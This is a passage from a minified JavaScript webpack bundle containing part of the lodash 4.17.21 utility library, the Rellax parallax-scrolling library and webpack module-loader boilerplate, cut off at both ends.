r?r:i,null==t?t:ti(t,e,n,r)},Vn.shuffle=function(t){return(qu(t)?tr:ri)(t)},Vn.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&wo(t,e,n)?(e=0,n=r):(e=null==e?0:va(e),n=n===i?r:va(n)),ii(t,e,n)):[]},Vn.sortBy=Ou,Vn.sortedUniq=function(t){return t&&t.length?si(t):[]},Vn.sortedUniqBy=function(t,e){return t&&t.length?si(t,co(e,2)):[]},Vn.split=function(t,e,n){return n&&"number"!=typeof n&&wo(t,e,n)&&(e=n=i),(n=n===i?g:n>>>0)?(t=ya(t))&&("string"==typeof e||null!=e&&!ua(e))&&!(e=li(e))&&sn(t)?xi(vn(t),0,n):t.split(e,n):[]},Vn.spread=function(t,e){if("function"!=typeof t)throw new Lt(o);return e=null==e?0:yn(va(e),0),Zr((function(n){var r=n[e],i=xi(n,0,e);return r&&Fe(i,r),ke(t,this,i)}))},Vn.tail=function(t){var e=null==t?0:t.length;return e?ii(t,1,e):[]},Vn.take=function(t,e,n){return t&&t.length?ii(t,0,(e=n||e===i?1:va(e))<0?0:e):[]},Vn.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,(e=r-(e=n||e===i?1:va(e)))<0?0:e,r):[]},Vn.takeRightWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!1,!0):[]},Vn.takeWhile=function(t,e){return t&&t.length?hi(t,co(e,3)):[]},Vn.tap=function(t,e){return e(t),t},Vn.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new Lt(o);return ea(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Nu(t,e,{leading:r,maxWait:e,trailing:i})},Vn.thru=hu,Vn.toArray=pa,Vn.toPairs=Ma,Vn.toPairsIn=$a,Vn.toPath=function(t){return qu(t)?Re(t,zo):ca(t)?[t]:Li(Io(ya(t)))},Vn.toPlainObject=ma,Vn.transform=function(t,e,n){var r=qu(t),i=r||Hu(t)||la(t);if(e=co(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:ea(t)&&Ju(o)?Bn(Yt(t)):{}}return(i?je:wr)(t,(function(t,r,i){return e(n,t,r,i)})),n},Vn.unary=function(t){return Cu(t,1)},Vn.union=nu,Vn.unionBy=ru,Vn.unionWith=iu,Vn.uniq=function(t){return t&&t.length?fi(t):[]},Vn.uniqBy=function(t,e){return t&&t.length?fi(t,co(e,2)):[]},Vn.uniqWith=function(t,e){return e="function"==typeof e?e:i,t&&t.length?fi(t,i,e):[]},Vn.unset=function(t,e){return null==t||di(t,e)},Vn.unzip=ou,Vn.unzipWith=uu,Vn.update=function(t,e,n){return null==t?t:pi(t,e,yi(n))},Vn.updateWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:pi(t,e,yi(n),r)},Vn.values=Va,Vn.valuesIn=function(t){return null==t?[]:tn(t,Pa(t))},Vn.without=au,Vn.words=Ja,Vn.wrap=function(t,e){return zu(yi(e),t)},Vn.xor=su,Vn.xorBy=cu,Vn.xorWith=lu,Vn.zip=fu,Vn.zipObject=function(t,e){return _i(t||[],e||[],nr)},Vn.zipObjectDeep=function(t,e){return _i(t||[],e||[],ti)},Vn.zipWith=du,Vn.entries=Ma,Vn.entriesIn=$a,Vn.extend=wa,Vn.extendWith=xa,ss(Vn,Vn),Vn.add=ms,Vn.attempt=Qa,Vn.camelCase=Ba,Vn.capitalize=Wa,Vn.ceil=ys,Vn.clamp=function(t,e,n){return n===i&&(n=e,e=i),n!==i&&(n=(n=_a(n))==n?n:0),e!==i&&(e=(e=_a(e))==e?e:0),sr(_a(t),e,n)},Vn.clone=function(t){return cr(t,4)},Vn.cloneDeep=function(t){return cr(t,5)},Vn.cloneDeepWith=function(t,e){return cr(t,5,e="function"==typeof e?e:i)},Vn.cloneWith=function(t,e){return cr(t,4,e="function"==typeof e?e:i)},Vn.conformsTo=function(t,e){return null==e||lr(t,e,Na(e))},Vn.deburr=Ua,Vn.defaultTo=function(t,e){return null==t||t!=t?e:t},Vn.divide=bs,Vn.endsWith=function(t,e,n){t=ya(t),e=li(e);var r=t.length,o=n=n===i?r:sr(va(n),0,r);return(n-=e.length)>=0&&t.slice(n,o)==e},Vn.eq=Vu,Vn.escape=function(t){return(t=ya(t))&&Z.test(t)?t.replace(H,un):t},Vn.escapeRegExp=function(t){return(t=ya(t))&&ot.test(t)?t.replace(it,"\\$&"):t},Vn.every=function(t,e,n){var r=qu(t)?Te:vr;return n&&wo(t,e,n)&&(e=i),r(t,co(e,3))},Vn.find=_u,Vn.findIndex=Uo,Vn.findKey=function(t,e){return Ve(t,co(e,3),wr)},Vn.findLast=mu,Vn.findLastIndex=qo,Vn.findLastKey=function(t,e){return Ve(t,co(e,3),xr)},Vn.floor=ws,Vn.forEach=yu,Vn.forEachRight=bu,Vn.forIn=function(t,e){return null==t?t:yr(t,co(e,3),Pa)},Vn.forInRight=function(t,e){return null==t?t:br(t,co(e,3),Pa)},Vn.forOwn=function(t,e){return t&&wr(t,co(e,3))},Vn.forOwnRight=function(t,e){return t&&xr(t,co(e,3))},Vn.get=ka,Vn.gt=Bu,Vn.gte=Wu,Vn.has=function(t,e){return null!=t&&_o(t,e,Cr)},Vn.hasIn=Ca,Vn.head=Yo,Vn.identity=is,Vn.includes=function(t,e,n,r){t=Yu(t)?t:Va(t),n=n&&!r?va(n):0;var i=t.length;return n<0&&(n=yn(i+n,0)),sa(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&We(t,e,n)>-1},Vn.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:va(n);return i<0&&(i=yn(r+i,0)),We(t,e,i)},Vn.inRange=function(t,e,n){return e=ha(e),n===i?(n=e,e=0):n=ha(n),function(t,e,n){return t>=bn(e,n)&&t<yn(e,n)}(t=_a(t),e,n)},Vn.invoke=Ta,Vn.isArguments=Uu,Vn.isArray=qu,Vn.isArrayBuffer=Gu,Vn.isArrayLike=Yu,Vn.isArrayLikeObject=Xu,Vn.isBoolean=function(t){return!0===t||!1===t||na(t)&&Or(t)==b},Vn.isBuffer=Hu,Vn.isDate=Ku,Vn.isElement=function(t){return na(t)&&1===t.nodeType&&!oa(t)},Vn.isEmpty=function(t){if(null==t)return!0;if(Yu(t)&&(qu(t)||"string"==typeof t||"function"==typeof t.splice||Hu(t)||la(t)||Uu(t)))return!t.length;var e=go(t);if(e==A||e==L)return!t.size;if(Ao(t))return!Ir(t).length;for(var n in t)if(Ft.call(t,n))return!1;return!0},Vn.isEqual=function(t,e){return Pr(t,e)},Vn.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:i)?n(t,e):i;return r===i?Pr(t,e,i,n):!!r},Vn.isError=Zu,Vn.isFinite=function(t){return"number"==typeof t&&be(t)},Vn.isFunction=Ju,Vn.isInteger=Qu,Vn.isLength=ta,Vn.isMap=ra,Vn.isMatch=function(t,e){return t===e||Dr(t,e,fo(e))},Vn.isMatchWith=function(t,e,n){return n="function"==typeof n?n:i,Dr(t,e,fo(e),n)},Vn.isNaN=function(t){return ia(t)&&t!=+t},Vn.isNative=function(t){if(So(t))throw new St("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Rr(t)},Vn.isNil=function(t){return null==t},Vn.isNull=function(t){return null===t},Vn.isNumber=ia,Vn.isObject=ea,Vn.isObjectLike=na,Vn.isPlainObject=oa,Vn.isRegExp=ua,Vn.isSafeInteger=function(t){return Qu(t)&&t>=-9007199254740991&&t<=h},Vn.isSet=aa,Vn.isString=sa,Vn.isSymbol=ca,Vn.isTypedArray=la,Vn.isUndefined=function(t){return t===i},Vn.isWeakMap=function(t){return na(t)&&go(t)==P},Vn.isWeakSet=function(t){return na(t)&&"[object WeakSet]"==Or(t)},Vn.join=function(t,e){return null==t?"":$e.call(t,e)},Vn.kebabCase=qa,Vn.last=Zo,Vn.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return n!==i&&(o=(o=va(n))<0?yn(r+o,0):bn(o,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,o):Be(t,qe,o,!0)},Vn.lowerCase=Ga,Vn.lowerFirst=Ya,Vn.lt=fa,Vn.lte=da,Vn.max=function(t){return t&&t.length?gr(t,is,kr):i},Vn.maxBy=function(t,e){return t&&t.length?gr(t,co(e,2),kr):i},Vn.mean=function(t){return Ge(t,is)},Vn.meanBy=function(t,e){return Ge(t,co(e,2))},Vn.min=function(t){return t&&t.length?gr(t,is,Mr):i},Vn.minBy=function(t,e){return t&&t.length?gr(t,co(e,2),Mr):i},Vn.stubArray=gs,Vn.stubFalse=_s,Vn.stubObject=function(){return{}},Vn.stubString=function(){return""},Vn.stubTrue=function(){return!0},Vn.multiply=Es,Vn.nth=function(t,e){return t&&t.length?Ur(t,va(e)):i},Vn.noConflict=function(){return ve._===this&&(ve._=Vt),this},Vn.noop=cs,Vn.now=ku,Vn.pad=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return qi(ge(i),n)+t+qi(he(i),n)},Vn.padEnd=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;return e&&r<e?t+qi(e-r,n):t},Vn.padStart=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;return e&&r<e?qi(e-r,n)+t:t},Vn.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),xn(ya(t).replace(ut,""),e||0)},Vn.random=function(t,e,n){if(n&&"boolean"!=typeof n&&wo(t,e,n)&&(e=n=i),n===i&&("boolean"==typeof e?(n=e,e=i):"boolean"==typeof t&&(n=t,t=i)),t===i&&e===i?(t=0,e=1):(t=ha(t),e===i?(e=t,t=0):e=ha(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=En();return bn(t+o*(e-t+fe("1e-"+((o+"").length-1))),e)}return Hr(t,e)},Vn.reduce=function(t,e,n){var r=qu(t)?Ie:He,i=arguments.length<3;return r(t,co(e,4),n,i,pr)},Vn.reduceRight=function(t,e,n){var r=qu(t)?ze:He,i=arguments.length<3;return r(t,co(e,4),n,i,hr)},Vn.repeat=function(t,e,n){return e=(n?wo(t,e,n):e===i)?1:va(e),Kr(ya(t),e)},Vn.replace=function(){var t=arguments,e=ya(t[0]);return t.length<3?e:e.replace(t[1],t[2])},Vn.result=function(t,e,n){var r=-1,o=(e=bi(e,t)).length;for(o||(o=1,t=i);++r<o;){var u=null==t?i:t[zo(e[r])];u===i&&(r=o,u=n),t=Ju(u)?u.call(t):u}return t},Vn.round=Ss,Vn.runInContext=t,Vn.sample=function(t){return(qu(t)?Jn:Jr)(t)},Vn.size=function(t){if(null==t)return 0;if(Yu(t))return sa(t)?hn(t):t.length;var e=go(t);return e==A||e==L?t.size:Ir(t).length},Vn.snakeCase=Xa,Vn.some=function(t,e,n){var r=qu(t)?Me:oi;return n&&wo(t,e,n)&&(e=i),r(t,co(e,3))},Vn.sortedIndex=function(t,e){return ui(t,e)},Vn.sortedIndexBy=function(t,e,n){return ai(t,e,co(n,2))},Vn.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=ui(t,e);if(r<n&&Vu(t[r],e))return r}return-1},Vn.sortedLastIndex=function(t,e){return ui(t,e,!0)},Vn.sortedLastIndexBy=function(t,e,n){return ai(t,e,co(n,2),!0)},Vn.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=ui(t,e,!0)-1;if(Vu(t[n],e))return n}return-1},Vn.startCase=Ha,Vn.startsWith=function(t,e,n){return t=ya(t),n=null==n?0:sr(va(n),0,t.length),e=li(e),t.slice(n,n+e.length)==e},Vn.subtract=As,Vn.sum=function(t){return t&&t.length?Ke(t,is):0},Vn.sumBy=function(t,e){return t&&t.length?Ke(t,co(e,2)):0},Vn.template=function(t,e,n){var r=Vn.templateSettings;n&&wo(t,e,n)&&(e=i),t=ya(t),e=xa({},e,r,Qi);var o,u,a=xa({},e.imports,r.imports,Qi),s=Na(a),c=tn(a,s),l=0,f=e.interpolate||xt,d="__p += '",p=Ct((e.escape||xt).source+"|"+f.source+"|"+(f===tt?ht:xt).source+"|"+(e.evaluate||xt).source+"|$","g"),h="//# sourceURL="+(Ft.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ae+"]")+"\n";t.replace(p,(function(e,n,r,i,a,s){return r||(r=i),d+=t.slice(l,s).replace(Et,an),n&&(o=!0,d+="' +\n__e("+n+") +\n'"),a&&(u=!0,d+="';\n"+a+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=s+e.length,e})),d+="';\n";var v=Ft.call(e,"variable")&&e.variable;if(v){if(dt.test(v))throw new St("Invalid `variable` option passed into `_.template`")}else d="with (obj) {\n"+d+"\n}\n";d=(u?d.replace(q,""):d).replace(G,"$1").replace(Y,"$1;"),d="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(u?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var g=Qa((function(){return At(s,h+"return "+d).apply(i,c)}));if(g.source=d,Zu(g))throw g;return g},Vn.times=function(t,e){if((t=va(t))<1||t>h)return[];var n=g,r=bn(t,g);e=co(e),t-=g;for(var i=Ze(r,e);++n<t;)e(n);return i},Vn.toFinite=ha,Vn.toInteger=va,Vn.toLength=ga,Vn.toLower=function(t){return ya(t).toLowerCase()},Vn.toNumber=_a,Vn.toSafeInteger=function(t){return t?sr(va(t),-9007199254740991,h):0===t?t:0},Vn.toString=ya,Vn.toUpper=function(t){return ya(t).toUpperCase()},Vn.trim=function(t,e,n){if((t=ya(t))&&(n||e===i))return Je(t);if(!t||!(e=li(e)))return t;var r=vn(t),o=vn(e);return xi(r,nn(r,o),rn(r,o)+1).join("")},Vn.trimEnd=function(t,e,n){if((t=ya(t))&&(n||e===i))return t.slice(0,gn(t)+1);if(!t||!(e=li(e)))return t;var r=vn(t);return xi(r,0,rn(r,vn(e))+1).join("")},Vn.trimStart=function(t,e,n){if((t=ya(t))&&(n||e===i))return t.replace(ut,"");if(!t||!(e=li(e)))return t;var r=vn(t);return xi(r,nn(r,vn(e))).join("")},Vn.truncate=function(t,e){var n=30,r="...";if(ea(e)){var o="separator"in e?e.separator:o;n="length"in e?va(e.length):n,r="omission"in e?li(e.omission):r}var u=(t=ya(t)).length;if(sn(t)){var a=vn(t);u=a.length}if(n>=u)return t;var s=n-hn(r);if(s<1)return r;var c=a?xi(a,0,s).join(""):t.slice(0,s);if(o===i)return c+r;if(a&&(s+=c.length-s),ua(o)){if(t.slice(s).search(o)){var l,f=c;for(o.global||(o=Ct(o.source,ya(vt.exec(o))+"g")),o.lastIndex=0;l=o.exec(f);)var d=l.index;c=c.slice(0,d===i?s:d)}}else if(t.indexOf(li(o),s)!=s){var p=c.lastIndexOf(o);p>-1&&(c=c.slice(0,p))}return c+r},Vn.unescape=function(t){return(t=ya(t))&&K.test(t)?t.replace(X,_n):t},Vn.uniqueId=function(t){var e=++It;return ya(t)+e},Vn.upperCase=Ka,Vn.upperFirst=Za,Vn.each=yu,Vn.eachRight=bu,Vn.first=Yo,ss(Vn,(xs={},wr(Vn,(function(t,e){Ft.call(Vn.prototype,e)||(xs[e]=t)})),xs),{chain:!1}),Vn.VERSION="4.17.21",je(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Vn[t].placeholder=Vn})),je(["drop","take"],(function(t,e){qn.prototype[t]=function(n){n=n===i?1:yn(va(n),0);var r=this.__filtered__&&!e?new qn(this):this.clone();return r.__filtered__?r.__takeCount__=bn(n,r.__takeCount__):r.__views__.push({size:bn(n,g),type:t+(r.__dir__<0?"Right":"")}),r},qn.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),je(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=1==n||3==n;qn.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:co(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),je(["head","last"],(function(t,e){var n="take"+(e?"Right":"");qn.prototype[t]=function(){return this[n](1).value()[0]}})),je(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");qn.prototype[t]=function(){return this.__filtered__?new qn(this):this[n](1)}})),qn.prototype.compact=function(){return this.filter(is)},qn.prototype.find=function(t){return this.filter(t).head()},qn.prototype.findLast=function(t){return this.reverse().find(t)},qn.prototype.invokeMap=Zr((function(t,e){return"function"==typeof t?new qn(this):this.map((function(n){return Tr(n,t,e)}))})),qn.prototype.reject=function(t){return this.filter(Fu(co(t)))},qn.prototype.slice=function(t,e){t=va(t);var n=this;return n.__filtered__&&(t>0||e<0)?new qn(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==i&&(n=(e=va(e))<0?n.dropRight(-e):n.take(e-t)),n)},qn.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},qn.prototype.toArray=function(){return this.take(g)},wr(qn.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=Vn[r?"take"+("last"==e?"Right":""):e],u=r||/^find/.test(e);o&&(Vn.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,s=e instanceof qn,c=a[0],l=s||qu(e),f=function(t){var e=o.apply(Vn,Fe([t],a));return r&&d?e[0]:e};l&&n&&"function"==typeof c&&1!=c.length&&(s=l=!1);var d=this.__chain__,p=!!this.__actions__.length,h=u&&!d,v=s&&!p;if(!u&&l){e=v?e:new qn(this);var g=t.apply(e,a);return g.__actions__.push({func:hu,args:[f],thisArg:i}),new Un(g,d)}return h&&v?t.apply(this,a):(g=this.thru(f),h?r?g.value()[0]:g.value():g)})})),je(["pop","push","shift","sort","splice","unshift"],(function(t){var e=Tt[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Vn.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(qu(i)?i:[],t)}return this[n]((function(n){return e.apply(qu(n)?n:[],t)}))}})),wr(qn.prototype,(function(t,e){var n=Vn[e];if(n){var r=n.name+"";Ft.call(Nn,r)||(Nn[r]=[]),Nn[r].push({name:e,func:n})}})),Nn[Vi(i,2).name]=[{name:"wrapper",func:i}],qn.prototype.clone=function(){var t=new qn(this.__wrapped__);return t.__actions__=Li(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Li(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Li(this.__views__),t},qn.prototype.reverse=function(){if(this.__filtered__){var t=new qn(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},qn.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=qu(t),r=e<0,i=n?t.length:0,o=function(t,e,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],u=o.size;switch(o.type){case"drop":t+=u;break;case"dropRight":e-=u;break;case"take":e=bn(e,t+u);break;case"takeRight":t=yn(t,e-u)}}return{start:t,end:e}}(0,i,this.__views__),u=o.start,a=o.end,s=a-u,c=r?a:u-1,l=this.__iteratees__,f=l.length,d=0,p=bn(s,this.__takeCount__);if(!n||!r&&i==s&&p==s)return vi(t,this.__actions__);var h=[];t:for(;s--&&d<p;){for(var v=-1,g=t[c+=e];++v<f;){var _=l[v],m=_.iteratee,y=_.type,b=m(g);if(2==y)g=b;else if(!b){if(1==y)continue t;break t}}h[d++]=g}return h},Vn.prototype.at=vu,Vn.prototype.chain=function(){return pu(this)},Vn.prototype.commit=function(){return new Un(this.value(),this.__chain__)},Vn.prototype.next=function(){this.__values__===i&&(this.__values__=pa(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?i:this.__values__[this.__index__++]}},Vn.prototype.plant=function(t){for(var e,n=this;n instanceof Wn;){var r=$o(n);r.__index__=0,r.__values__=i,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e},Vn.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof qn){var e=t;return this.__actions__.length&&(e=new qn(this)),(e=e.reverse()).__actions__.push({func:hu,args:[eu],thisArg:i}),new Un(e,this.__chain__)}return this.thru(eu)},Vn.prototype.toJSON=Vn.prototype.valueOf=Vn.prototype.value=function(){return vi(this.__wrapped__,this.__actions__)},Vn.prototype.first=Vn.prototype.head,Jt&&(Vn.prototype[Jt]=function(){return this}),Vn}();ve._=mn,(r=function(){return mn}.call(e,n,e,t))===i||(t.exports=r)}.call(this)},926:function(t,e,n){var r,i,o;"undefined"!=typeof window?window:n.g,i=[],void 0===(o="function"==typeof(r=function(){var t=function(e,n){"use strict";var r=Object.create(t.prototype),i=0,o=0,u=0,a=0,s=[],c=!0,l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},f=null,d=!1;try{var p=Object.defineProperty({},"passive",{get:function(){d=!0}});window.addEventListener("testPassive",null,p),window.removeEventListener("testPassive",null,p)}catch(t){}var h=window.cancelAnimationFrame||window.mozCancelAnimationFrame||clearTimeout,v=window.transformProp||function(){var t=document.createElement("div");if(null===t.style.transform){var e=["Webkit","Moz","ms"];for(var n in e)if(void 0!==t.style[e[n]+"Transform"])return e[n]+"Transform"}return"transform"}();function g(){if(3===r.options.breakpoints.length&&Array.isArray(r.options.breakpoints)){var t,e=!0,n=!0;if(r.options.breakpoints.forEach((function(r){"number"!=typeof r&&(n=!1),null!==t&&r<t&&(e=!1),t=r})),e&&n)return}r.options.breakpoints=[576,768,1201],console.warn("Rellax: You must pass an array of 3 numbers in ascending order to the breakpoints option. Defaults reverted")}r.options={speed:-2,verticalSpeed:null,horizontalSpeed:null,breakpoints:[576,768,1201],center:!1,wrapper:null,relativeToWrapper:!1,round:!0,vertical:!0,horizontal:!1,verticalScrollAxis:"y",horizontalScrollAxis:"x",callback:function(){}},n&&Object.keys(n).forEach((function(t){r.options[t]=n[t]})),n&&n.breakpoints&&g(),e||(e=".rellax");var _="string"==typeof e?document.querySelectorAll(e):[e];if(_.length>0){if(r.elems=_,r.options.wrapper&&!r.options.wrapper.nodeType){var m=document.querySelector(r.options.wrapper);if(!m)return void console.warn("Rellax: The wrapper you're trying to use doesn't exist.");r.options.wrapper=m}var y,b=function(t){var e=r.options.breakpoints;return t<e[0]?"xs":t>=e[0]&&t<e[1]?"sm":t>=e[1]&&t<e[2]?"md":"lg"},w=function(){for(var t=0;t<r.elems.length;t++){var e=E(r.elems[t]);s.push(e)}},x=function(){for(var t=0;t<s.length;t++)r.elems[t].style.cssText=s[t].style;s=[],o=window.innerHeight,a=window.innerWidth,y=b(a),S(),w(),C(),c&&(window.addEventListener("resize",x),c=!1,k())},E=function(t){var e,n=t.getAttribute("data-rellax-percentage"),i=t.getAttribute("data-rellax-speed"),u=t.getAttribute("data-rellax-xs-speed"),s=t.getAttribute("data-rellax-mobile-speed"),c=t.getAttribute("data-rellax-tablet-speed"),l=t.getAttribute("data-rellax-desktop-speed"),f=t.getAttribute("data-rellax-vertical-speed"),d=t.getAttribute("data-rellax-horizontal-speed"),p=t.getAttribute("data-rellax-vertical-scroll-axis"),h=t.getAttribute("data-rellax-horizontal-scroll-axis"),v=t.getAttribute("data-rellax-zindex")||0,g=t.getAttribute("data-rellax-min"),_=t.getAttribute("data-rellax-max"),m=t.getAttribute("data-rellax-min-x"),b=t.getAttribute("data-rellax-max-x"),w=t.getAttribute("data-rellax-min-y"),x=t.getAttribute("data-rellax-max-y"),E=!0;u||s||c||l?e={xs:u,sm:s,md:c,lg:l}:E=!1;var S=r.options.wrapper?r.options.wrapper.scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop;r.options.relativeToWrapper&&(S=(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)-r.options.wrapper.offsetTop);var O=r.options.vertical&&(n||r.options.center)?S:0,k=r.options.horizontal&&(n||r.options.center)?r.options.wrapper?r.options.wrapper.scrollLeft:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft:0,C=O+t.getBoundingClientRect().top,j=t.clientHeight||t.offsetHeight||t.scrollHeight,L=k+t.getBoundingClientRect().left,T=t.clientWidth||t.offsetWidth||t.scrollWidth,N=n||(O-C+o)/(j+o),P=n||(k-L+a)/(T+a);r.options.center&&(P=.5,N=.5);var D=E&&null!==e[y]?Number(e[y]):i||r.options.speed,R=f||r.options.verticalSpeed,F=d||r.options.horizontalSpeed,I=p||r.options.verticalScrollAxis,z=h||r.options.horizontalScrollAxis,M=A(P,N,D,R,F),$=t.style.cssText,V="",B=/transform\s*:/i.exec($);if(B){var W=B.index,U=$.slice(W),q=U.indexOf(";");V=q?" "+U.slice(11,q).replace(/\s/g,""):" "+U.slice(11).replace(/\s/g,"")}return{baseX:M.x,baseY:M.y,top:C,left:L,height:j,width:T,speed:D,verticalSpeed:R,horizontalSpeed:F,verticalScrollAxis:I,horizontalScrollAxis:z,style:$,transform:V,zindex:v,min:g,max:_,minX:m,maxX:b,minY:w,maxY:x}},S=function(){var t=i,e=u;if(i=r.options.wrapper?r.options.wrapper.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,u=r.options.wrapper?r.options.wrapper.scrollLeft:(document.documentElement||document.body.parentNode||document.body).scrollLeft||window.pageXOffset,r.options.relativeToWrapper){var n=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset;i=n-r.options.wrapper.offsetTop}return!(t==i||!r.options.vertical)||!(e==u||!r.options.horizontal)},A=function(t,e,n,i,o){var u={},a=(o||n)*(100*(1-t)),s=(i||n)*(100*(1-e));return u.x=r.options.round?Math.round(a):Math.round(100*a)/100,u.y=r.options.round?Math.round(s):Math.round(100*s)/100,u},O=function(){window.removeEventListener("resize",O),window.removeEventListener("orientationchange",O),(r.options.wrapper?r.options.wrapper:window).removeEventListener("scroll",O),(r.options.wrapper?r.options.wrapper:document).removeEventListener("touchmove",O),f=l(k)},k=function(){S()&&!1===c?(C(),f=l(k)):(f=null,window.addEventListener("resize",O),window.addEventListener("orientationchange",O),(r.options.wrapper?r.options.wrapper:window).addEventListener("scroll",O,!!d&&{passive:!0}),(r.options.wrapper?r.options.wrapper:document).addEventListener("touchmove",O,!!d&&{passive:!0}))},C=function(){for(var t,e=0;e<r.elems.length;e++){var n=s[e].verticalScrollAxis.toLowerCase(),c=s[e].horizontalScrollAxis.toLowerCase(),l=-1!=n.indexOf("x")?i:0,f=-1!=n.indexOf("y")?i:0,d=-1!=c.indexOf("x")?u:0,p=(f+(-1!=c.indexOf("y")?u:0)-s[e].top+o)/(s[e].height+o),h=(l+d-s[e].left+a)/(s[e].width+a),g=(t=A(h,p,s[e].speed,s[e].verticalSpeed,s[e].horizontalSpeed)).y-s[e].baseY,_=t.x-s[e].baseX;null!==s[e].min&&(r.options.vertical&&!r.options.horizontal&&(g=g<=s[e].min?s[e].min:g),r.options.horizontal&&!r.options.vertical&&(_=_<=s[e].min?s[e].min:_)),null!=s[e].minY&&(g=g<=s[e].minY?s[e].minY:g),null!=s[e].minX&&(_=_<=s[e].minX?s[e].minX:_),null!==s[e].max&&(r.options.vertical&&!r.options.horizontal&&(g=g>=s[e].max?s[e].max:g),r.options.horizontal&&!r.options.vertical&&(_=_>=s[e].max?s[e].max:_)),null!=s[e].maxY&&(g=g>=s[e].maxY?s[e].maxY:g),null!=s[e].maxX&&(_=_>=s[e].maxX?s[e].maxX:_);var m=s[e].zindex,y="translate3d("+(r.options.horizontal?_:"0")+"px,"+(r.options.vertical?g:"0")+"px,"+m+"px) "+s[e].transform;r.elems[e].style[v]=y}r.options.callback(t)};return r.destroy=function(){for(var t=0;t<r.elems.length;t++)r.elems[t].style.cssText=s[t].style;c||(window.removeEventListener("resize",x),c=!0),h(f),f=null},x(),r.refresh=x,r}console.warn("Rellax: The elements you're trying to select don't exist.")};return t})?r.apply(e,i):r)||(t.exports=o)},376:function(t,e,n){var r={"./count.js":806,"./pause.js":225,"./splide.js":727};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id=376},350:function(t,e,n){var r={"./motion.js":174};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id=350}},n={};function r(t){var i=n[t];if(void 0!==i)return i.exports;var o=n[t]={id:t,loaded:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.m=e,t=[],r.O=function(e,n,i,o){if(!n){var u=1/0;for(l=0;l<t.length;l++){n=t[l][0],i=t[l][1],o=t[l][2];for(var a=!0,s=0;s<n.length;s++)(!1&o||u>=o)&&Object.keys(r.O).every((function(t){return r.O[t](n[s])}))?n.splice(s--,1):(a=!1,o<u&&(u=o));if(a){t.splice(l--,1);var c=i();void 0!==c&&(e=c)}}return e}o=o||0;for(var l=t.length;l>0&&t[l-1][2]>o;l--)t[l]=t[l-1];t[l]=[n,i,o]},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,{a:e}),e},r.d=function(t,e){for(var n in 